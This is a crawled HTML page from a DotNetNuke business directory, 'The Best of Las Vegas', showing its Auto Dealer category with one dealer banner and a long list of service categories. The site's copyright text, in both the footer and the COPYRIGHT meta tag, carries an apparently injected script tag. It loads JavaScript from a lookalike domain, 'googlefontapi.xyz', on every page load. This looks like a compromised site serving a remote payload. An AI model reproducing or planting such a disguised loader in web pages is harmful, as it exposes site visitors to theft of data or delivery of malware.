

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thebestoflasvegas.org/AutoDeal
body_size: 35801
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Auto Dealer
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2026 by DNN Corp &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=25" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=25" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=25" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=25" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=25" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=25" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/AutoDeal" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Yo1+iNmMUl8SmG8AXospWET0fJIi04zv9bkHK5ziFXrj1uuvXd+6y8jfLplACEaNZYmMEAuPN8WXzGB95hSbgvfQ310=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=SUxpDTR3YKq6VkWbUJOsQryD2rBDIAGxKfh3KBGysesCVELAAft0Fn5OOKsyi_5BvQdRwia3yIQ2gPz70&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="f3/EXf+u6HooBBGqBR5RlGJRtKqcQmkrKb3AcwlkUe5o4LyTy/uPii3LZpo/7JofyRu0DZbC4Io4VatuypjhQhTEkUq4po4/YWYSRHDtcqrNs1qdOR+4ymgC+mCskuHtSe5cZngx6NToljhkxw0kulp1g5JFaV9//wo+kE0RLy6pPMHV1OEDpBJ8kvo=" />
</div><script src="/js/dnn.js?cdv=25" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=25" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=25" type="text/javascript"></script><script src="/js/dnncore.js?cdv=25" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=25" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Las Vegas" href="http://thebestoflasvegas.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Las Vegas" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://thebestoflasvegas.org/Login?returnurl=/AutoDeal&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://thebestoflasvegas.org/Login?returnurl=%2fAutoDeal">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://thebestoflasvegas.org/">Home</a></li>
    <li class=""><a href="http://thebestoflasvegas.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestoflasvegas.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestoflasvegas.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestoflasvegas.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://thebestoflasvegas.org/">Home</a></li>
    <li class=""><a href="http://thebestoflasvegas.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestoflasvegas.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestoflasvegas.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestoflasvegas.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Auto Dealer 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://thebestoflasvegas.org/AutoDeal" class="SkinObject">Auto Dealer</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1518"><a name="1518"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr1518_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr1518_ContentPane"><!-- Start_Module_1518 --><div id="dnn_ctr1518_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1518_HtmlModule_lblContent" class="Normal">
	<a href="http://www.moodysautoconnection.com/"><img alt="" src="/portals/0/moodysauto.jpg" /></a>
</div>

</div><!-- End_Module_1518 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><span style="font-size: 16px;"><a href="/Accountants">Accountants</a>
                </span></li>
                <li><span style="font-size: 16px;"><a href="/Air-Conditioning">Air Conditioning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Ankle-Surgery">Ankle Surgery</a></span></li>
                <li><a href="/Aquarium"><span style="font-size: 16px;">Aquarium</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Attorneys">Attorney</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Defense">Attorney - Criminal Defense</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Employment-Law">Attorney - Employment Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Family-Law">Attorney - Family Law</a></span></li>
                <li><a href="/Attorneysimm"><span style="font-size: 16px;">Attorney - Immigration</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Attorneyslaw">Attorney - Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Personalinjury">Attorney - Personal Injury</a></span></li>
                <li><a href="/AutoDeal"><span style="font-size: 16px;">Auto Dealer</span></a></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Bar-Restaurant">Bar/Restaurant</a></span></li>
                <li><a href="/Beauty-Salon"><span style="font-size: 16px;">Beauty Salon</span></a></li>
                <li><a href="/Brake"><span style="font-size: 16px;">Brake Repair</span></a></li>
                <li><a href="/Bridal-Salon"><span style="font-size: 16px;">Bridal Shop</span></a></li>
                <li><a href="/Chiropractor"><span style="font-size: 16px;">Chiropractor</span></a></li>
                <li><span style="font-size: 16px;"><a href="/CommCarpet">Commercial Carpet Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Commercial-Cleaning">Commercial Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Construction">Construction</a></span></li>
                <li><a href="/Contractor"><span style="font-size: 16px;">Contractor</span></a></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><a href="/Day-Spa"><span style="font-size: 16px;">Day Spa</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Deli">Deli</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dentist">Dentist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Daycare">Dog Daycare</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Hotel-Boarding">Dog Hotel Boarding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Donuts">Donuts</a></span></li>
                <li><a href="/Door"><span style="font-size: 16px;">Door &amp; Cabinet</span></a></li>
                <li><a href="/Electrician"><span style="font-size: 16px;">Electrician</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Eye">Eyelash Extension</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Advisor">Financial Advisor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Planning">Financial Planning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Foot-Surgery">Foot Surgery</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Garage-Doors">Garage Door&nbsp;</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Gates">Gates</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Gutters">Gutters</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Hair-Salon">Hair Salon</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Health-Fitness">Health &amp; Fitness</a></span></li>
                <li><a href="/Heating-cooling"><span style="font-size: 16px;">Heating &amp; Cooling</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><span style="font-size: 16px;"><a href="/Insurance-Auto">Insurance - Auto</a></span></li>
                <li><a href="/Irrigation" style="font-size: medium;">Irrigation</a></li>
                <li><span style="font-size: 16px;"><a href="/Janitorial">Janitorial</a></span></li>
                <li><a href="/Kitchen-bath"><span style="font-size: 16px;">Kitchen &amp; Bath</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Landscaping">Landscaping</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Legal">Legal</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Lounge">Lounge</a></span></li>
                <li><a href="/Massage"><span style="font-size: 16px;">Massage</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Masonry">Masonry</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Medical">Medical</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Mental-Health-Services">Mental Health Services</a></span></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Painting-Contractor">Painting Contractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Party-Event-Planning">Party &amp; Event Planning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Patio-Covers">Patio Covers</a></span></li>
                <li><a href="/Paving"><span style="font-size: 16px;">Paving</span></a></li>
                <li><a href="/Pest-Control" style="font-size: medium;">Pest Control</a></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Boarding">Pet Boarding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Day-Care">Pet Day Care</a></span></li>
                <li><a href="/Pet-grooming"><span style="font-size: 16px;">Pet Grooming</span></a></li>
                <li><a href="/Plumbing"><span style="font-size: 16px;">Plumbing</span></a></li>
                <li><a href="/Podiatrist"><span style="font-size: 16px;">Podiatrist</span></a></li>
                <li><a href="/Print"><span style="font-size: 16px;">Print</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Psychiatrist">Psychiatrist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Realtor">Real Estate</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Residential-Cleaning">Residential Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Restaurant">Restaurant</a></span></li>
                <li><a href="/Roofing"><span style="font-size: 16px;">Roofing</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Shoe">Shoe Sale - Retail</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Shutters">Shutters</a></span></li>
                <li><a href="/Siding"><span style="font-size: 16px;">Siding</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Skincare">Skincare</a></span></li>
                <li><a href="/Skincare"><span style="font-size: 16px;">Skincare &amp; Wax</span></a></li>
                <li><a href="/Spa"><span style="font-size: 16px;">Spa &amp; Skincare</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Solar">Solar Panels</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Swimming-Pools">Swimming Pools</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tanning-Salon">Tanning Salon</a></span></li>
                <li><a href="/Tax-services"><span style="font-size: 16px;">Tax Services</span></a></li>
                <li><a href="/Trade"><span style="font-size: 16px;">Trade Show Display</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Truck">Truck/ Fleet Maintenance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Vapor-Shop">Vapor Shop</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Waxing">Waxing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Windows">Windows</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Window-Treatments">Window Treatments</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject">Copyright 2026 by DNN Corp <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span> : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://thebestoflasvegas.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://thebestoflasvegas.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`135`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="tgy9d3pBuuw1yK1vFmXT6dl0QUIiBtYQfzSBmBqaNK0lVi3tyAXTasadVignITaas-mcRP9s0VCubTAQJf5G0GtEwYhh5sqpaxj5MzCecOF6peRf7sjbzkMrjvk1" /><script src="/Resources/Search/Search.js?cdv=25" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>